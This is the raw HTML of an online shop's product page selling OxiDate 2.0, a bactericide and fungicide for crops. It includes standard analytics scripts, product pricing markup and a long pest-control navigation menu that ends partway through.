

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/oxidate-bacteriacide-fungicide-concentrate
body_size: 32432
content:



  

  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                              
   


<head>
  <title>Oxidate 2.0 | OMRI Listed Bactericide &amp; Fungicide</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="bactericide,fungicide,fungi,bacteria,algae,organic gardening,organic growing,Alternaria, Anthracnose,Bacterial Spot,bacterial speck,Botrytis control,Fusarium,Phytophthora,Pythium,Rhizoctonia,powdery mildew,downey Mildew disease control,organic farm cleaner,clean greenhouse, greenhouse cleaner, cleans, disinfects, barn cleaners, cleans barns, mildews, phytophthora, phytophthera" />
  <meta name="description" content="OxiDate 2.0 is an OMRI Listed, broad spectrum bactericide/fungicide formulated to help fruit, nut and vegetable growers achieve total disease control in all phases of crop production. Oxidate can be used through harvest and effectively cleans grow rooms for continual cultivation. Use as a foliar spray, seed treatment, soil drench or transplant dip. " />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="OxiDate&reg; 2.0"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/oxidate-bacteriacide-fungicide-concentrate/oxidate-bacteriacide-fungicide-concentrate"/>
   <meta property="og:description" content="  Free Ground Shipping in the contiguous 48 United States!   OxiDate 2.0 is an environmentally friendly broad-spectrum  bactericide  and  fungicide  that is:   OMRI listed  Recommended for Professional Use Only It is exempt from pesticide residue considerations and is EPA registered.   OxiDate 2.0 uses peroxygen chemistry to kill a wide range of bacteria and fungi on contact. Use OxiDate 2.0 to fight   Alternaria , Anthracnose, Bacterial Spot and Speck,   Botrytis  ,  Fusarium ,  Phytophthora ,  Pythium ,  Rhizoctonia ,  Powdery Mildew  and  Downy Mildew  and other such disease causing pathogens. 
 Uses Include:  Foliar applications on a wide variety of crops - melons, tomatoes, peppers, snap and dry beans, strawberries, cole crops, and mushrooms. Seed Treatments Pre-plant Dip Treatments Soil Drench Applications through Irrigation and Aerial Spray Systems   All Sales of OxiDate are final. There are no returns.  
  Shop all BioSafe Systems products   here  .  
"/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/uploads/1222501_oxidate_600x600.jpg"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
                     <meta property="product:price:amount" content="$230.00">
                <meta property="product:price:amount" content="$340.00">
              
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/oxidate-bacteriacide-fungicide-concentrate/natural-organic-plant-disease-control" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                                                                                          
                                                                                                                                                                                   
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "OxiDate&reg; 2.0",
                          "item_id": "1222501-G",
                          "coupon": "",
                          "item_brand": "BioSafe Systems",
                          "price" :  "",
                          "item_category": "Fungicides"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 1222501-G ",
                "item_list_name" : "Related Products - OxiDate&reg; 2.0 - 1222501-G",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "ZeroTol&reg; HC",
                          "item_id": "1222410-G",
                          "coupon": "",
                          "item_brand": "BioSafe Systems",
                          "price" :  "",
                          "item_category": "Fungicides",
                           "index" : 1,
                          "item_list_id" : "Related Products - 1222410-G ",
                          "item_list_name" : "Related Products - ZeroTol&reg; HC - 1222410-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Fungastop L&G",
                          "item_id": "1458250-G",
                          "coupon": "",
                          "item_brand": "",
                          "price" :  "",
                          "item_category": "Fungicides",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1458250-G ",
                          "item_list_name" : "Related Products - Fungastop L&G - 1458250-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "SaniDate&reg; WTO",
                          "item_id": "1222530-G",
                          "coupon": "",
                          "item_brand": "Biosafe Systems",
                          "price" :  "",
                          "item_category": "Fungicides",
                           "index" : 3,
                          "item_list_id" : "Related Products - 1222530-G ",
                          "item_list_name" : "Related Products - SaniDate&reg; WTO - 1222530-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "CEASE&reg;",
                          "item_id": "1332724-G",
                          "coupon": "",
                          "item_brand": "BioWorks",
                          "price" :  "0.00",
                          "item_category": "Fungicides",
                           "index" : 4,
                          "item_list_id" : "Related Products - 1332724-G ",
                          "item_list_name" : "Related Products - CEASE&reg; - 1332724-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Procidic&reg;",
                          "item_id": "1458220-G",
                          "coupon": "",
                          "item_brand": "Greenspire Global, Inc.",
                          "price" :  "",
                          "item_category": "Fungicides",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1458220-G ",
                          "item_list_name" : "Related Products - Procidic&reg; - 1458220-G"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                                         
                                                 

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '1222501-G',                   // Product ID (string).
    'name': 'OxiDate&reg; 2.0', // Product name (string).
   'category': 'Fungicides'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'OxiDate&reg; 2.0',
  content_category: 'Fungicides',
  content_ids: ['1222501-G'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="OxiDate&reg; 2.0">
<meta name="twitter:description" content="  Free Ground Shipping in the contiguous 48 United States!   OxiDate 2.0 is an environmentally friendly broad-spectrum  bactericide  and  fungicide  that is:   OMRI listed  Recommended for Professional Use Only It is exempt from pesticide residue considerations and is EPA registered.   OxiDate 2.0 uses peroxygen chemistry to kill a wide range of bacteria and fungi on contact. Use OxiDate 2.0 to fight   Alternaria , Anthracnose, Bacterial Spot and Speck,   Botrytis  ,  Fusarium ,  Phytophthora ,  Pythium ,  Rhizoctonia ,  Powdery Mildew  and  Downy Mildew  and other such disease causing pathogens. 
 Uses Include:  Foliar applications on a wide variety of crops - melons, tomatoes, peppers, snap and dry beans, strawberries, cole crops, and mushrooms. Seed Treatments Pre-plant Dip Treatments Soil Drench Applications through Irrigation and Aerial Spray Systems   All Sales of OxiDate are final. There are no returns.  
  Shop all BioSafe Systems products   here  .  
">
<meta name="twitter:image" content="https://www.storename.com/images/uploads/1222501_oxidate_600x600.jpg">
<meta name="twitter:label1" content="Price">

                <meta name="twitter:data1" content="$230.00">
                <meta name="twitter:data1" content="$340.00">
        

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="Disease Control">



                                                                  

  
    
                                    
                    <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "image": "https://www.arbico-organics.com/images/uploads/1222501_oxidate_600x600.jpg",
                    "description": "  Free Ground Shipping in the contiguous 48 United States!   OxiDate 2.0 is an environmentally friendly broad-spectrum  bactericide  and  fungicide  that is:   OMRI listed  Recommended for Professional Use Only It is exempt from pesticide residue considerations and is EPA registered.   OxiDate 2.0 uses peroxygen chemistry to kill a wide range of bacteria and fungi on contact. Use OxiDate 2.0 to fight   Alternaria , Anthracnose, Bacterial Spot and Speck,   Botrytis  ,  Fusarium ,  Phytophthora ,  Pythium ,  Rhizoctonia ,  Powdery Mildew  and  Downy Mildew  and other such disease causing pathogens. 
 Uses Include:  Foliar applications on a wide variety of crops - melons, tomatoes, peppers, snap and dry beans, strawberries, cole crops, and mushrooms. Seed Treatments Pre-plant Dip Treatments Soil Drench Applications through Irrigation and Aerial Spray Systems   All Sales of OxiDate are final. There are no returns.  
  Shop all BioSafe Systems products   here  .  
",
                    "name": "OxiDate&amp;reg; 2.0",
                    "url": "https://www.arbico-organics.com/product/oxidate-bacteriacide-fungicide-concentrate/natural-organic-plant-disease-control",
                    "productID": "1222501-G",
                    "mpn": "1222501-G",
                    "sku": "1222501-G",
                    "brand": {
                        "@type": "Brand",
                        "name": "BioSafe Systems"
                    },
                                        "offers": [
                                                                                                                                                                                                                            {
                                "@type": "Offer",
                                "name": "2.5 Gallons",
                                "priceCurrency": "USD",
                                "price": "230.00",
                                "priceValidUntil": "2025-12-17",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/oxidate-bacteriacide-fungicide-concentrate/natural-organic-plant-disease-control",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "5 Gallons",
                                "priceCurrency": "USD",
                                "price": "340.00",
                                "priceValidUntil": "2025-12-17",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/oxidate-bacteriacide-fungicide-concentrate/natural-organic-plant-disease-control",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            }                                                                        ]
                                    }
            </script>
            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
  </head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> Online orders may take 24-48 hours to process (exluding weekends). <a href="/category/shipping-info" target="_blank">Learn More ->.</a> </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
     <ul>
  
    <li>
   <a href="/category/European-Apple-Sawfly-Controls">European Apple Sawfly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/lepidoptera-borer-moth-control">Lepidoptera - Borer Moths</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control">Peachtree Borer</a>
    </li>
   
    
    <li>
   <a href="/category/iris-borer-control">Iris Borer</a>
    </li>
   
    
    <li>
   <a href="/category/Peach-Twig-Borer-Control">Peach Twig Borer</a>
    </li>
   
    <li>
   <a href="/category/rednecked-cane-borer-control">Rednecked Cane Borer</a>
    </li>
   
    <li>
   <a href="/category/squash-vine-borers">Squash Vine Borer</a>
    </li>
   
    <li>
   <a href="/category/Carrot-Rust-Fly-Controls">Carrot Rust Fly</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/pest-solver-guide-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/budworm-control">Budworms and Bollworms</a>
     <ul>
  
    <li>
   <a href="/category/Corn-Earworm-Control">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/Cotton-bollworm-control">Cotton Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Pink-Bollworm-Control">Pink Bollworm</a>
    </li>
   
    <li>
   <a href="/category/Tobacco-budworm-control">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/Tomato-Fruitworm-Controls">Tomato Fruitworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Cabbage-Worms-Controls">Cabbage Worms</a>
     <ul>
  
    <li>
   <a href="/category/cabbage-looper-control">Cabbage Looper</a>
    </li>
   
    <li>
   <a href="/category/cross-striped-cabbageworm-controls">Cross-Striped Cabbageworm</a>
    </li>
   
    <li>
   <a href="/category/Diamondback-Moth-Controls">Diamondback Moth</a>
    </li>
   
    <li>
   <a href="/category/Imported-Cabbageworm-Controls">Imported Cabbageworm</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/Chigger-Control">Chiggers</a>
    </li>
   
    <li>
   <a href="/category/Chinch-Bug-Control">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cockroaches">Cockroaches</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/cricket-indoor-outdoor-pest-control">Crickets</a>
    </li>
   
    
    <li>
   <a href="/category/Cutworms-Controls">Cutworms</a>
     <ul>
  
    <li>
   <a href="/category/Black-Cutworm-Controls">Black Cutworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/earwigs-control">Earwigs</a>
    </li>
   
    <li>
   <a href="/category/fire-ants">Fire Ants</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fleas-ticks">Fleas</a>
    </li>
   
    <li>
   <a href="/category/Fly-Pest-Control-Products">Fly Control</a>
     <ul>
  
    <li>
   <a href="/category/customized-fly-eliminators-program">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    <li>
   <a href="/category/organic-pest-control-fly-control">4-Step Fly Control</a>
    </li>
   
    <li>
   <a href="/category/fly-control-traps">Fly Traps</a>
    </li>
   
    <li>
   <a href="/category/fly-sprays-repellents-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-fly-control">Fruit Fly Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/grapeleaf-Skeletonizer-moth-control">Grapeleaf Skeletonizer</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grasshoppers-crickets">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetles-control">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-lace-bugs">Lace Bugs</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-leafhoppers-planthoppers">Leafhoppers &amp; Planthoppers</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Leafhoppers-Control">Beet Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Grape-Leafhoppers">Grape Leafhoppers</a>
    </li>
   
    <li>
   <a href="/category/Potato-Leafhopper-Controls">Potato Leafhopper</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/leafminer-control">Leafminers</a>
    </li>
   
    <li>
   <a href="/category/leafroller-control-pest-solver-guide">Leafrollers</a>
     <ul>
  
    <li>
   <a href="/category/omnivorous-leafroller-controls">Omnivorous Leafroller</a>
